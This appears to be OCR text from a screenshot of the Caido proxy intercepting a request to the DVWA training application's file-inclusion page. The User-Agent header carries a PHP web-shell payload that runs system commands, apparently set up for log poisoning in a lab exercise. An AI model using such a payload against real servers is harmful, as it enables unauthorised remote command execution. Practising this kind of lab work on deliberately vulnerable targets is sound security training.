 CAIDO
Unset Scope
Queuing
Environment
Traversal dvwa
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Requests
Responses
ID Host Method Path
15 192.168.10.123... GET /dvwa/vulnerabilities/fi/
ID Request
You don't have any responses queued up
Queuing allows you to edit responses as they come in.
Click the Forwarding button on the top right of the page to
begin queuing.
http://192.168.10.123
Drop
Forward
1 GET /dvwa/vulnerabilities/fi/?page=file1.php HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 <?php echo system($_GET['cmd']; ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=l619k7c82d9642q7bd86e6rjjb
9 Upgrade-Insecure-Requests: 1
{}
34 (0x22) selected
Response